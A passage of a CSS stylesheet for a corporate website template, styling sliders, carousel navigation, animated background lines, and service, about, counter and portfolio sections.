    background-repeat: no-repeat;
    height: 790px;
    position: relative;
    background-position: center center;
}
.slider-area.style-six .slider-content h4 {
    margin: 0 0 11px;
    color: #01A1FF;
}
.slider-area.style-six .slider-content p {
    width: 33%;
    line-height: 1.6;
    font-size: 16px;
    color: #545454;
    margin: 13px 0 43px;
}

/*resulation slider area*/
.tp-caption a {
    font-size: 17px !important;
    color: #fff;
    background: #01A2FD;
    padding: 12px 32px !important;
    margin-right: 16px;
    display: inline-block;
    border-radius: 5px;
    transition: .5s;
    margin-top: 40px;
    position: relative;
    z-index: 1;
}
.tp-caption a:before {
    position: absolute;
    content: '';
    width: 0;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    background-color: #00247e;
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: 0.5s all ease;
    transition: 0.5s all ease;
    border-radius: 5px;
}
.tp-caption a:hover:before {
    opacity: 1;
    visibility: visible;
    width: 100%;
}
.tp-caption a:hover {
    color: #fff;
}
.resulation-video {
    display: inline-block;
    position: absolute;
    top: 61%;
    left: 31%;
}
/*owl nav*/
.owl-nav {
    position: relative;
}
.owl-prev, .owl-next {
    position: absolute;
    top: -451px;
    height: 60px;
    width: 60px;
    line-height: 60px;
    text-align: center;
    border-radius: 100%;
    font-size: 0;
    border: 2px solid#0973D7;
    transition: .5s;
    background-position: center;
    background-size: cover;
}
.owl-next {
    float: right;
    position: relative;
    transition: .5s;
     background-position: center;
    background-size: cover;
}
.owl-next {
    right: -77px;
    transition: .5s;
}
.owl-prev {
    left: -79px;
    transition: .5s;
}
.slider_list:hover .owl-next{
    right:50px;
}
.slider_list:hover .owl-prev{
    left:50px;
}
.slider_list .owl-prev:hover{
    left:50px;
    background-position: center;
    background-size: cover;
}
.slider_list .owl-next:hover {
    right:50px;
    background-position: center;
    background-size: cover;
}
/*slider-list three*/
.slider_list3 .owl-prev, .owl-next {
    position: absolute;
    top: -451px;
    height: 60px;
    width: 60px;
    line-height: 60px;
    text-align: center;
    border-radius: 100%;
    font-size: 0;
    border: 2px solid#0973D7;
    transition: .5s;
    background-position: center;
    background-size: cover;
}
.slider_list3 .owl-next {
    float: right;
    position: relative;
    transition: .5s;
     background-position: center;
    background-size: cover;
}
.slider_list3 .owl-next {
    right: -77px;
    transition: .5s;
}
.slider_list3 .owl-prev {
    left: -79px;
    transition: .5s;
}
.slider_list3:hover .owl-next{
    right:50px;
}
.slider_list3:hover .owl-prev{
    left:50px;
}
.slider_list3 .owl-prev:hover{
    left:50px;
    background-position: center;
    background-size: cover;
}
.slider_list3 .owl-next:hover {
    right:50px;
    background-position: center;
    background-size: cover;
}
/*
Lines Area Style
======================================================*/
.lines {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    margin: auto;
    width: 90vw;
    z-index: -1;
}
.lines .line {
    position: absolute;
    width: 1px;
    height: 100%;
    top: 0;
    left: 50%;
    background: rgba( 181, 194, 226, 0.5);
    border-radius: 50%;
}
.lines .line::after {
    content: "";
    display: block;
    position: absolute;
    height: 13px;
    width: 15px;
    top: 0;
    left: -7px;
    background-color: #9FB0CE;
    -webkit-animation: moveLeftBounces-one 20s linear infinite;
    animation: moveLeftBounces-one 20s linear infinite;
    border-radius: 100%;
}
.lines .line:nth-child(1) {
  margin-left: -25%;
}
.lines .line:nth-child(1)::after {
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.lines .line:nth-child(3)::after {
  -webkit-animation-delay: 2.5s;
          animation-delay: 2.5s;
}
.lines .line:nth-child(3) {
  margin-left: 25%;
}
.lines .line-two {
  position: absolute;
  width: 2px;
  height: 100%;
  top: 0;
  left: 50%;
  background: rgba(255, 255, 255, 0.1);
  overflow: hidden;
}
.lines .line-two::after {
  content: "";
  display: block;
  position: absolute;
  height: 10px;
  width: 20px;
  top: 0;
  left: 0;
  background-color: #d80650;
  -webkit-animation: moveLeftBounces-two 20s linear infinite;
          animation: moveLeftBounces-two 20s linear infinite;
}
.lines .line-two:nth-child(1) {
  margin-left: -25%;
}

.lines .line-two:nth-child(1)::after {
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.lines .line-two:nth-child(3)::after {
  -webkit-animation-delay: 2.5s;
          animation-delay: 2.5s;
}
.lines .line-two:nth-child(3) {
  margin-left: 25%;
}
.lines .line-three {
  position: absolute;
  width: 2px;
  height: 100%;
  top: 0;
  left: 50%;
  background: rgba(255, 255, 255, 0.1);
  overflow: hidden;
}
.lines .line-three::after {
  content: "";
  display: block;
  position: absolute;
  height: 10px;
  width: 20px;
  top: 0;
  left: 0;
  background-color: #d80650;
  -webkit-animation: moveLeftBounces-one 20s linear infinite;
          animation: moveLeftBounces-one 20s linear infinite;
}
.lines .line-three:nth-child(1) {
  margin-left: -25%;
}

.lines .line-three:nth-child(1)::after {
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}

.lines .line-three:nth-child(3)::after {
  -webkit-animation-delay: 2.5s;
          animation-delay: 2.5s;
}

.lines .line-three:nth-child(3) {
  margin-left: 25%;
}

@-webkit-keyframes moveLeftBounces-one {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(1000px);
            transform: translateY(1000px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes moveLeftBounces-one {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(1000px);
            transform: translateY(1000px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
    /*--==============================================->
    <!--Start bigfox feature area-->
    ==================================================-*/
.feature-area {
    background: #F8F8F8;
    padding: 0 0 108px;
}
.row.margin-topper {
    border: 11px solid#fff;
    position: relative;
    margin-top: -47px;
    z-index: 1;
}
.single-feature-box {
    background: #2D4B8B;
    padding: 36px 30px 23px;
}
.single-feature-box.two {
    background: #253E74;
}
.feature-icon {
    margin-top: 31px;
    margin-left: 9px;
}
.feature-icon i {
    font-size: 50px;
    display: inline-block;
    color: #fff;
}
.feature-content {
    margin-left: 31px;
}
.feature-title h2 {
    font-size: 24px;
    margin: 0 0 15px;
    color: #fff;
    font-weight: 600;
}
.feature-content-text p {
    color: #fff;
    line-height: 1.5;
}
    /*--==============================================->
    <!--Start bigfox about area-->
    ==================================================-*/
  .about-area {
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}
.about-thumb {
    position: relative;
    margin-left: -303px;
}
.bd-video {
    position: absolute;
    top: 65%;
    left: 70%;
}
.about-area .dreamit-section-sub-title h5 {
    color: #2C4C89;
    text-transform: capitalize;
    font-size: 18px;
    margin-bottom: 15px;
}
.dreamit-section-title{
    position: relative;
    z-index: 1;
}
.about-area .dreamit-section-main-title h2 {
    font-size: 32px;
    margin-left: 20px;
}
.dreamit-section-main-title h1 {
    position: absolute;
    content: "";
    top: -42px;
    left: -6px;
    color: #F0F1F6;
    font-size: 70px;
    text-transform: uppercase;
    z-index: -1;
    opacity: 1;
    font-weight: 800;
}
.about-bg-bar {
    position: relative;
}
.about-bg-bar:before {
    position: absolute;
    content: "";
    top: 47px;
    left: 0;
    height: 57px;
    width: 6px;
    background: #1C2842;
}
.about-bg-bar:after {
    position: absolute;
    content: "";
    top: 108px;
    left: 0;
    height: 9px;
    width: 6px;
    background: #1C2842;
}
.dreamit-section-content-text p {
    line-height: 1.5;
    width: 77%;
    font-size: 16px;
    color: #707070;
    margin: 27px 0 0px;
    font-weight: 500;
    letter-spacing: 0.1px;
}
.about-single-box {
    margin-bottom: 10px;
}
.about-icon {
    margin: 0px 12px 0 0;
    float: left;
}
.about-icon i {
    font-size: 16px;
    color: #2D4B8B;
    display: inline-block;
}
.about-content {
    margin-left: 19px;
}
.about-content h2 {
    font-size: 18px;
    color: #1B2741;
    margin: 0 0 12px;
}
.about-content p {
    width: 71%;
}
.row.topper2 {
    border-top: 1px solid#E8E9ED;
    margin: 20px 0 0;
    padding: 26px 0 0;
}
.signature-content h2 {
    font-size: 18px;
    margin: 0 0 6px 30px;
    position: relative;
}
.signature-content h2:before {
    position: absolute;
    content: "";
    top: 10px;
    left: -30px;
    height: 1px;
    width: 25px;
    background: #1C2842;
}
.video-icon {
left: 50%;
position: absolute;
top: 50%;
-webkit-transform: translateX(-50%) translateY(-50%);
transform: translateX(-50%) translateY(-50%);
padding-top: 8px;
}
.about-video-icon a, .about-icon a {
    width: 60px;
    height: 60px;
    line-height: 60px;
    display: inline-block;
    text-align: center;
    border-radius: 100%;
    position: relative;
    color: #fff;
    -webkit-animation: ripple-white 1s linear infinite;
    animation: ripple-blue 1s linear infinite;
    -webkit-transition: .5s;
    background: #2D4B8B;
    font-size: 28px;
    z-index: 1;
}
.about-video-icon a {
    color: #fff;
}
@-webkit-keyframes ripple-blue {
0% {
-webkit-box-shadow: 0 0 0 0 rgba(69,130,169, 0.3), 0 0 0 10px rgba(69,130,169, 0.3), 0 0 0 20px rgba(69,130,169, 0.3);
box-shadow: 0 0 0 0 rgba(69,130,169, 0.3), 0 0 0 10px rgba(69,130,169, 0.3), 0 0 0 20px rgba(69,130,169, 0.3)
}
100% {
-webkit-box-shadow: 0 0 0 10px rgba(255,255,255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0);
box-shadow: 0 0 0 10px rgba(69,130,169, 0.3), 0 0 0 20px rgba(69,130,169, 0.3), 0 0 0 30px rgba(69,130,169, 0.3)
}
}
/*about style two*/
.about-area.style-two  {
    background: none;
}
.about-area.style-two .about-thumb {
    margin-left: -106px;
    position: relative;
    z-index: 1;
}
.about-area.style-two .dreamit-section-sub-title h5 {
    color: #0874D7;
}
.about-shape {
    position: absolute;
    top: 62px;
    left: -147px;
}
.about-shape img {
    width: 100%;
}
.about-area.style-two .bd-video {
    position: absolute;
    top: 69%;
    left: 58%;
}
.about-shape2 {
    position: absolute;
    top: 45px;
    left: 32px;
}
.about-area.style-two .about-video-icon a, .about-icon a {
    background: #0973D7;
}
/*--==========================================
        Start servicve area
    -=========================================*/
.dreamit-section-sub-title h5 {
    color: #00AEFF;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
    margin: 0 0 13px;
}
.dreamit-section-main-title h2 {
    font-size: 40px;
    margin: 3px 0 0;
}
.dreamit-single-service-box {
    text-align: center;
    padding: 22px 18px 33px;
    box-shadow: 0 2px 15px 0 rgb(0 0 0 / 12%);
    background: #fff;
    margin-bottom: 30px;
    position: relative;
    transition: .5s;
    overflow: hidden;
    z-index: 1;
    border-radius: 5px;
}
.dreamit-single-service-box:hover{
    background: rgb(3,152,254,0.9);
}
.dreamit-single-service-box:hover .service-icon span{
    border-right: 3px solid #fff;
    border-bottom: 3px solid#fff;
     background: #fff;
     color: #0297FE;
}
.dreamit-single-service-box:hover .service-icon i{
    background: #fff;
    color: #01a2fd;
}
.dreamit-single-service-box:hover .service-title h2,
.dreamit-single-service-box:hover .service-content-text p {
   color: #fff;
}
.service-icon {
    border-right: 3px solid #01a2fd;
    border-radius: 50%;
    display: inline-block;
    border-left: outset transparent;
    border-top: outset transparent;
}
.dreamit-single-service-box:hover .service-icon{
    border-right: 3px solid #fff;
}
.service-icon span {
    display: inline-block;
    height: 118px;
    width: 118px;
    line-height: 118px;
    background: #01a2fd;
    color: #fff;
    font-size: 56px;
    border-radius: 100%;
    margin: 5px;
    transition: .5s;
}
.service-number {
    position: relative;
    margin: -41px 0 0 82px;
}
.service-number h1 {
    font-size: 18px;
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 12%);
    height: 40px;
    width: 40px;
    line-height: 40px;
    border-radius: 100%;
    margin: auto;
    background: #fff;
    color: #0282FD;
}
.service-title h2 {
    font-size: 24px;
    margin: 27px 0 18px;
    transition: .5s;
}
.shape {
    position: absolute;
    right: 0;
    bottom: 0;
}
.shape span{
    position: relative;
}
.shape span:nth-child(1)::before {
    content: "";
    position: absolute;
    bottom: -45px;
    right: -45px;
    height: 55px;
    width: 55px;
    background: #5CC7FF;
    border-radius: 50%;
    transition: .5s;
    opacity: 0;
    z-index: 6;
}
.dreamit-single-service-box:hover .shape span:nth-child(1)::before {
    bottom: -20px;
    right: -20px;
    opacity: 1;
}
.shape span:nth-child(1)::after {
    content: "";
    position: absolute;
    bottom: -100px;
    right: -100px;
    height: 109px;
    width: 109px;
    background: #50C0FF;
    border-radius: 50%;
    transition: .7s;
    opacity: 0;
    z-index: 5;
}
.dreamit-single-service-box:hover .shape span:nth-child(1)::after {
    bottom: -35px;
    right: -35px;
    opacity: 1;
}
.shape span:nth-child(2)::before {
    content: "";
    position: absolute;
    bottom: -145px;
    right: -145px;
    height: 173px;
    width: 173px;
    background: #43B9FF;
    border-radius: 50%;
    transition: .9s;
    opacity: 0;
    z-index: 4;
}
.dreamit-single-service-box:hover .shape span:nth-child(2)::before {
    bottom: -55px;
    right: -55px;
    opacity: 1;
}
.shape span:nth-child(2)::after {
    content: "";
    position: absolute;
    bottom: -200px;
    right: -200px;
    height: 225px;
    width: 225px;
    background: #31B3FF;
    border-radius: 50%;
    transition: 1.1s;
    opacity: 0;
    z-index: 3;
}
.dreamit-single-service-box:hover .shape span:nth-child(2)::after {
    bottom: -60px;
    right: -60px;
    opacity: 1;
}
.shape span:nth-child(3)::after {
    content: "";
    position: absolute;
    bottom: -250px;
    right: -250px;
    height: 297px;
    width: 306px;
    background: #1EAAFF;
    border-radius: 50%;
    transition: 1.3s;
    opacity: 0;
    z-index: 2;
}
.dreamit-single-service-box:hover .shape span:nth-child(3)::after {
    bottom: -70px;
    right: -70px;
    opacity: 1;
}
.service-content {
    padding: 0 22px;
    z-index: 999;
    position: relative;
}
.service-content-text p {
    line-height: 1.6;
    margin-bottom: 23px;
    transition: .5s;
}
.service-icon-button a {
    height: 36px;
    width: 71px;
    text-align: center;
    background: #F6F6F6;
    display: inline-block;
    line-height: 36px;
    border-radius: 3px;
    position: relative;
    font-size: 24px;
}
.dreamit-service-button a {
    background-image: linear-gradient( to right, #0088ff, #33b8ff);
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    padding: 18px 36px;
    border-radius: 3px;
    transition: .5s;
    display: inline-block;
    position: relative;
    z-index: 1;
    transition: .5s;
    overflow: hidden;
}
.dreamit-service-button a span {
    font-size: 16px;
    top: 1px;
    position: relative;
    left: 8px;
}
.dreamit-service-button a:before {
    position: absolute;
    content: "";
    top: 0;
    left: 101px;
    background: #028BFF;
    height: 143px;
    width: 93px;
    transform: skewX( -58deg);
    z-index: -1;
}
.dreamit-service-button a:hover:before {
   background-image: linear-gradient( to right,  #028bfe, #b3e4ff);
}
.dreamit-service-button a:hover{
   background-image: linear-gradient( to right,  #028bfe, #b3e4ff)
}
/*style two*/
.service-area.style-two {
    background: #F0F3F8;
}
.service-area.style-two .dreamit-section-main-title h2 {
    font-size: 38px;
}
.single-service-box {
    text-align: center;
    margin-bottom: 30px;
    background: #fff;
    padding: 24px 8px 12px;
    position: relative;
    z-index: 1;
    transition: .5s;
    margin-right: 30px;
}
.single-service-box:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    background: rgb(9,115,215,0.8);
    height: 100%;
    width: 100%;
    z-index: -1;
    opacity: 0;
    transition: .5s;
}
.single-service-box:hover:before{
    opacity: 1;
}
.single-service-box:hover .single-service-icon i,
.single-service-box:hover .service-title h2,
.single-service-box:hover .service-content-text p{
    color: #fff;
}
.dreamit-section-bar {
    background: #0874D7;
    height: 2px;
    width: 100px;
    border-radius: 30px;
    position: relative;
    margin-top: 16px;
}
.dreamit-section-bar::before {
    content: '';
    position: absolute;
    left: 0;
    top: -4.7px;
    height: 10px;
    width: 10px;
    border-radius: 50%;
    background: #0974D6;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: MOVE-BG;
    animation-name: MOVE-BG;
}
@-webkit-keyframes MOVE-BG {
  from {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(88px);
            transform: translateX(88px);
  }
}
.dreamit-section-bar.mb-20 {
    position: relative;
    left: 0;
    right: 0;
    margin: auto;
    top: 6px;
}
.service-area.style-two .dreamit-section-content-text p {
    width: 39%;
    margin: 26px auto 0px;
}
.single-service-icon i {
    font-size: 60px;
    color: #0B73D6;
    display: inline-block;
}
.service-area.style-two .service-title h2 {
    font-size: 24px;
    margin: 0px 0 10px;
    transition: .5s;
}
.service-icon-btn {
    position: absolute;
    top: 39%;
    right: -19px;
}
.service-icon-btn a {
    height: 50px;
    width: 50px;
    line-height: 50px;
    background: #fff;
    display: inline-block;
    border-radius: 100%;
    font-size: 14px;
}
.shape-icon i {
    font-size: 120px;
    position: absolute;
    top: 50px;
    left: 34px;
    z-index: -1;
    opacity: 0;
    transition: .5s;
}
.single-service-box:hover .shape-icon i{
    opacity: 0.5;
}
/*style three*/
.service-area.style-three .single-service-box {
    text-align: left;
    padding: 0px 8px 26px 40px;
    border-radius: 5px;
    position: relative;
    overflow: hidden;
    box-shadow: 0 0px 19px rgb(0 0 0 / 8%);
    border: 1px solid#EFF3F7;
}
.service-area.style-three .shape-icon {
    position: absolute;
    right: 205px;
    top: -21px;
}
.service-area.style-three .service-content {
    padding: 0 22px 0 95px;
}
.service-area.style-three .service-content-text p {
    margin-bottom: 19px;
}
.service-area.style-three .service-title h2 {
    margin: 27px 0 12px;
}
.service-area.style-three .single-service-icon {
    margin-top: 75px;
    float: left;
    margin-right: 24px;
}
.service-btn a {
    color: #303132;
    text-transform: uppercase;
    font-size: 14px;
    display: inline-block;
    margin-top: 2px;
}
.single-service-box:hover .service-btn a {
    color: #fff;
}
.service-area.style-three .single-service-box:before {
    background-image: linear-gradient( to right,  #028bfe, #1EB9FC);
}
.mission-area .dreamit-section-main-title h2 {
    font-size: 35px;
    margin: 3px 0 0;
    color: #fff;
}
/*--==========================================
        bigfox service area
    -=========================================*/
.bigfox-single-box {
    position: relative;
    transition: .5s;
}
.bigfox-single-service-box {
    padding: 17px 61px 35px;
    margin-bottom: 30px;
    position: relative;
    z-index: 1;
    overflow: hidden;
    text-align: center;
    border-radius: 7px;
}
.bigfox-single-service-box:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-image: linear-gradient( to right,  #028bfe, #1EB9FC);
    z-index: -1;
    opacity: 0;
    transition: .5s;
}
.bigfox-single-box:hover .bigfox-single-service-box:before{
    opacity: 1;
}
.bigfox-single-box:hover .bigfox-single-service-icon:before{
    background: #fff;
    color: #3DA9FD;
}
.bigfox-single-box:hover .bigfox-single-service-icon i{
    color: #3DA9FD;
}
.bigfox-single-box:hover .bigfox-service-title h2,
.bigfox-single-box:hover .bigfox-service-content-text p,
.bigfox-single-box:hover .bigfox-shape-icon{
    color: #fff;
}
.bigfox-single-box:hover .bigfox-service-btn a{
    color: #88D4FE;
    box-shadow: 0 0 27px rgb(0 0 0 /23%);
}
.bigfox-single-box:hover{
    box-shadow: 0 0 27px rgb(0 0 0 /23%);
}
.bigfox-single-service-icon {
    position: relative;
    z-index: 1;
}
.bigfox-single-service-icon:before {
    position: absolute;
    content: "";
    top: -93px;
    left: -109px;
    height: 140px;
    width: 140px;
    background: #01A9FC;
    z-index: -1;
    border-radius: 100%;
}
.bigfox-single-service-icon:after {
    position: absolute;
    content: "";
    top: -81px;
    left: -110px;
    height: 140px;
    width: 140px;
    background: rgb(76,202,253,0.7);
    z-index: -2;
    border-radius: 100%;
}
.bigfox-single-service-icon span {
    font-size: 34px;
    color: #fff;
    position: relative;
    left: -168px;
    top: -11px;
}
.bigfox-single-box:hover .bigfox-shape-icon{
    opacity: 1;
    opacity: 0.3;
}
.bigfox-service-title h2 {
    font-size: 24px;
    margin: 19px 0 15px;
    transition: .5s;
}
.bigfox-service-content-text p {
    color: #7A7A7A;
    line-height: 1.5;
    transition: .5s;
}
.bigfox-shape-icon {
    position: absolute;
    right: 43px;
    top: 48%;
    font-size: 80px;
    opacity: 0;
    transition: .5s;
}
.bigfox-service-btn {
    position: absolute;
    right: 0;
    left: 46%;
    bottom: -21px;
    z-index: 1;
}
.bigfox-service-btn a {
    height: 47px;
    width: 47px;
    line-height: 47px;
    background: #F0F6F9;
    display: inline-block;
    text-align: center;
    border-radius: 100%;
    font-size: 13px;
    transition: .5s;
}
/*--==========================================
        Start why choose area
    -=========================================*/
.why-choose-us-area {
    background: #F0F3F8;
}
.single-choose-box {
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 12%);
    background: #fff;
    padding: 0px 0px 9px 15px;
    margin-bottom: 30px;
    border-bottom: 3px solid#0396fe;
    position: relative;
    border-radius: 3px;
    margin-right: 28px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.choose-us-content {
    margin-left: 31px;
}
.choose-title h2 {
    font-size: 22px;
    margin: 10px 0 8px;
}
.choose-number {
    position: relative;
    left: -55px;
    top: 92px;
}
.choose-number span{
    position: relative;
    z-index: 1;
}
.choose-number span:before {
    position: absolute;
    content: "";
    left: -12px;
    top: -12px;
    background: #0395fe;
    height: 46px;
    width: 46px;
    z-index: -1;
    transition: .5s;
    border-radius: 3px;
}
.choose-number span{
    font-size: 16px;
    color: #fff;
}
.single-choose-box :hover .choose-number span:before {
    transform: rotate(45deg);
}
.choose-content-text p {
    line-height: 1.6;
    margin-top: 12px;
}
/*style-two*/
.why-choose-us-area.style-two {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
}
.why-choose-us-area.style-two .dreamit-section-main-title h1 {
    top: -36px;
    z-index: -1;
    opacity: 0.1;
}
.why-choose-us-area.style-two .dreamit-section-sub-title h5 {
    text-transform: capitalize;
    font-size: 18px;
}
.why-choose-us-area.style-two .about-bg-bar:before {
    background: #fff;
}
.why-choose-us-area.style-two .about-bg-bar:after {
    background: #00AFFF;
}
.why-choose-us-area.style-two .dreamit-section-main-title h2 {
    font-size: 32px;
    margin-left: 20px;
}
.why-choose-us-area.style-two .dreamit-section-content-text p {
    line-height: 1.5;
    width: 80%;
    font-size: 16px;
    color: #fff;
    margin: 27px 0 36px;
}
.dreamit-section-main-title h2 span {
    color: #00AFFF;
}
.choose-us-box {
    margin-bottom: 7px;
}
.why-choose-us-area.style-two .choose-icon {
    margin-top: -6px;
    position: relative;
}
.choose-content {
    margin-left: 11px;
}
.choose-icon i {
    font-size: 28px;
    display: inline-block;
    color: #00AFFF;
}
.why-choose-us-area.style-two .single-choose-box {
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 12%);
    background: #fff;
    padding: 5px 20px 17px 10px;
    margin-bottom: 30px;
    border-bottom: 0;
    border-radius: 0;
    margin-right: 10px;
    transition: .5s;
}
.why-choose-us-area.style-two .single-choose-box:hover{
    box-shadow: 0 0 20px 0 rgb(0 0 0 /20%);
    transform:translateY(-10px);
}
.choose-content p {
    color: #fff;
}
.why-choose-us-area.style-two .single-choose-box :hover .choose-number h1:before {
    transform: rotate(0deg);
}
.why-choose-us-area.style-two .choose-number {
    position: absolute;
    right: 21px;
    top: 6px;
}
.why-choose-us-area.style-two .choose-number h1 {
    float: right;
}
.why-choose-us-area.style-two .choose-number h1 {
    font-size: 80px;
    color: #F3F4F6;
}
.why-choose-us-area.style-two .choose-number h1:before {
 display: none;
}
.choose-us-icon i {
    font-size: 60px;
    display: inline-block;
    margin: 22px 0 0px;
    color: #1F3871;
}
.why-choose-us-area.style-two .choose-content-text p {
    letter-spacing: 1px;
    margin-top: 7px;
    color: #888888;
}
/*--==========================================
        Start counter area
    -=========================================*/
.choose-us-area {
    background: #F0F3F8;
}
.choose-us-area .dreamit-section-content-text p {
    width: 41%;
    margin: 27px auto 0px;
}
.single-choose-us-box {
    margin-bottom: 30px;
}
.choose-us-number h1 {
    font-size: 20px;
    color: #0974D6;
    margin: 0;
    position: relative;
    margin-top: 5px;
}
.choose-us-number h1:before {
    position: absolute;
    content: "";
    top: 14px;
    left: 30px;
    height: 1px;
    width: 63px;
    background: #313131;
}
.choose-us-title h2 {
    font-size: 24px;
    margin: 0 0 16px;
}
.choose-us-content-text p {
    color: #707070;
    width: 80%;
    line-height: 1.5;
}
.choose-us-area .choose-us-content {
    margin-left: 77px;
}
/*--==========================================
        Start counter area
    -=========================================*/
.dreamit-single-counter {
    margin-bottom: 30px;
    padding: 47px 0;
}
.counter-icon {
    float: right;
}
.counter-icon i {
    height: 85px;
    width: 85px;
    line-height: 85px;
    text-align: center;
    background: #048DFF;
    color: #fff;
    border-radius: 100%;
    font-size: 35px;
    display: inline-block;
}
.counter-content {
    float: right;
    margin-right: 29px;
}
.counter-title span {
    margin: 0;
    color: #0392ff;
    font-size: 40px;
    font-weight: 700;
    position: relative;
    margin-left: 155px;
}
.counter-title h2 {
    font-size: 24px;
    margin: 0;
    line-height: 1.3;
}
.single-counter {
    text-align: center;
    border-radius: 100%;
    height: 375px;
    width: 375px;
    margin: 0 auto 30px;
    position: relative;
    z-index: 1;
}
.single-counter:before {
    position: absolute;
    top: -45px;
    left: -5px;
    right: 0;
    bottom: 0;
    margin: auto;
    content: "";
    height: 385px;
    width: 385px;
    background: #E6F2FF;
    border-radius: 100%;
    z-index: -1;
    box-shadow: 0 0 40px #cce5ff;
}
.single-cunter-inner {
    background: #fff;
    border-radius: 100%;
    overflow: hidden;
    height: 330px;
    width: 330px;
    margin:auto;
}
.dreamit-counter-content {
    background: #049EFE;
    padding: 40px 0px 49px;
}
.counter-content-text span {
    font-size: 100px;
    color: #0281ff;
    margin: 42px 0 0;
}
.dreamit-counter-title h2 {
    font-size: 24px;
    color: #fff;
}
.dreamit-single-counter.two .counter-icon {
    float: left;
}
.dreamit-single-counter.two .counter-content {
    float: left;
    margin-left: 29px;
}
.dreamit-single-counter.two .counter-title h1 {
    margin-left: 0;
}
/*--==============================================->
  <!--Start counter Area-->
 ==================================================-*/
.bigfox-counter-area {
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}
.bigfox-single-counter {
    margin-bottom: 40px;
}
.bigfox-counter-content {
    margin-left: 139px;
}
.bigfox-counter-title h2 {
    font-size: 24px;
    color: #fff;
    margin: 0 0 14px;
}
.counter-content-text p {
    color: #fff;
    width: 60%;
}
.counter-number h1 {
    float: left;
    height: 89px;
    width: 89px;
    line-height: 89px;
    text-align: center;
    border-radius: 100%;
    background: #2C53A8;
    display: inline-block;
    color: #fff;
    position: relative;
    text-align: center;
    z-index: 3;
    font-size: 35px;
}
.counter-number h1:before {
    position: absolute;
    content: "";
    top: -11px;
    left: -12px;
    background: rgb(41,78,156,0.7);
    height: 113px;
    width: 113px;
    z-index: -1;
    text-align: center;
    border-radius: 100%;
}
.counter-number h1:after {
    position: absolute;
    content: "";
    top: -19px;
    left: -21px;
    background: rgb(37,70,140,0.5);
    height: 130px;
    width: 130px;
    z-index: -1;
    text-align: center;
    border-radius: 100%;
}
.counter-thumb {
    position: relative;
    margin-left: -180px;
    top: -22px;
}
/*style two*/
.bigfox-counter-area.style-two {
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}
.bigfox-counter {
    background: #fff;
    padding: 13px 0 0px 38px;
    border-bottom: 4px solid#0973D7;
}
.bigfox-counter-area.style-two .bigfox-counter-content {
    margin-left: 162px;
}
.bigfox-counter-area.style-two .bigfox-single-counter {
    margin-bottom: 2px;
    border-bottom: 1px solid#F5F5F5;
    position: relative;
    padding: 19px 0 17px;
}
.bigfox-counter-area.style-two .bigfox-counter-title h2 {
    color: #343233;
}
.bigfox-counter-area.style-two .counter-number h1:before {
  display: none;
}
.bigfox-counter-area.style-two .counter-number h1:after {
 display: none;
}
.bigfox-counter-area.style-two .counter-number h1 {
    background: inherit;
    color: #0876D8;
    font-size: 50px;
}
.bigfox-counter-area.style-two .counter-content-text p {
    color: #717171;
    width: 68%;
}
.counter-shape-icon i {
    font-size: 80px;
    position: absolute;
    top: 16px;
    opacity: 0.2;
    left: -12px;
}
.bigfox-counter-area.style-two .bigfox-counter-title h2 {
    margin: 0 0 11px;
}
.bigfox-counter-area.style-two .bigfox-single-counter.two {
    border-bottom: none;
}
/*--==============================================->
  <!--Startbigfox portfolio Area-->
 ==================================================-*/
/* Portfolio Nav */
div#portfolio {
    background: #F0F3F8;
}
.portfolio_nav {
    margin-bottom: 48px;
}
.portfolio_menu ul {
    list-style: none;
}
.fortfolio-addrees ul li {
    display: inline-block;
}
.portfolio_menu ul li {
    display: inline-block;
    margin: 0 14px;
    cursor: pointer;
}
.portfolio_menu ul li a{
    display: block;
    color:#fff;
    text-transform:uppercase;
    position:relative;
    transition:.5s;
}
.portfolio_menu ul li a:before {
    position: absolute;
    content: "";
    left: 0;
    top: 24px;
    height: 2px;
    width: 0%;
    background: #fff;
    transition:.5s;
}
.portfolio_nav ul li {
    background: transparent;
    border: medium none;
    font-size: 14px;
    line-height: 1;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    text-transform: uppercase;
    padding: 16px 25px;
    font-weight: 700;
    letter-spacing: 0;
    position: relative;
    margin: 0 3px;
    margin-bottom: 7px;
    display: inline-block;
    border-radius: 5px;
    color: #001d23;
}
.portfolio_nav ul li:hover, .portfolio_nav ul li.current_menu_item {
    color: #fff;
    background: #0286ff;
    border-radius: 5px;
}
.dreamit-single-portfolio {
    margin-bottom: 30px;
    overflow: hidden;
}
.dreamit-single-portfolio {
    margin-bottom: 30px;
    overflow: hidden;
    transition: .5s;
}
.dreamit-portfolio-thumb {
    position: relative;
    z-index: 1;
    transition: .5s;
    overflow: hidden;
}
